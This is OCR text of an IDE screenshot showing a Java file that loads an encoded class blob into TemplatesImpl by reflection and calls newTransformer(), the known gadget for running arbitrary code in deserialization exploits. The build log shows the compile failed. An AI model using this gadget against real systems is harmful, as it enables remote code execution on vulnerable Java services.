 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help JDK17Templates - BypassJDK17Moudle.java
JDK17Templates src main java BypassJDK17Moudle main
BypassJDK17Moudle
Project
pom.xml (JDK17Templates)
BypassJDK17Moudle.java
TemplatesImpl.java
Project
Structure
Bookmarks
jclasslib
Database
Maven
xalan.internal
extensions
lib
res
templates
utils
xsltc
compiler
dom
runtime
trax
DOM2SAX
DOM2TO
OutputSettings
SAX2DOM
SAX2StAXBaseWriter
SAX2StAXEventWriter
SAX2StAXStreamWriter
StAXEvent2SAX
StAXStream2SAX
TemplatesHandlerImpl
TemplatesImpl
TransformerFactoryImpl
TransformerHandlerImpl
TransformerImpl
TrAXFilter
Util
XSLTCSource
1 88
28 "bmc7KUxqYXZhL2xhbmcvUHJvY2VzczsAIQAFAAYAAAAAAAMAAQAHAAgAAgAJAAAAQAACAAEAAAAO" +
29 "KrcAAbgAAhIDtgAEV7EAAAACAAoAAAAOAAMAAAAMAAQADQANAA4ACwAAAAwAAQAAAA4ADAANAAAA" +
30 "DgAAAAQAAQAPAAEAEAARAAIACQAAAD8AAAADAAAAAbEAAAACAAoAAAAGAAEAAAARAAsAAAAgAAMA" +
31 "AAABAAwADQAAAAAAAQASABMAAQAAAAEAFAAVAAIADgAAAAQAAQAWAAEAEAAXAAIACQAAAEkAAAAE" +
32 "AAAAAbEAAAACAAoAAAAGAAEAAAAUAAsAAAAqAAQAAAABAAwADQAAAAAAAQASABMAAQAAAAEAGAAZ" +
33 "AAIAAAABABoAGwADAA4AAAAEAAEAFgABABwAAAACAB0=" );
34 TemplatesImpl templates = new TemplatesImpl();
35 Class aClass = Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
36 Field bytecodes = aClass.getDeclaredField( name: "_bytecodes");
37 Field tfactory = aClass.getDeclaredField( name: "_tfactory");
38 Field name = aClass.getDeclaredField( name: "_name");
39 bytecodes.setAccessible(true);
40 tfactory.setAccessible(true);
41 name.setAccessible(true);
42 bytecodes.set(templates,new byte[][]{code});
43 tfactory.set(templates, new TransformerFactoryImpl());
44 name.set(templates,"xsw6");
45 templates.newTransformer();
46 }
47 }
48
Build: Sync Build Output
JDK17Templates: build failed At 2023/1/3 21:12 with 5 errors 1 sec, 980 ms
BypassJDK17Moudle.java src\main\java 5 errors
程序包com.sun.org.apache.xalan.internal.xsltc.trax不存在 :1
程序包com.sun.org.apache.xalan.internal.xsltc.trax不存在 :2
找不到符号 :34
找不到符号 :34
找不到符号 :43
F:\JDK17Templates\src\main\java\BypassJDK17Moudle.java
java: 程序包com.sun.org.apache.xalan.internal.xsltc.trax不存在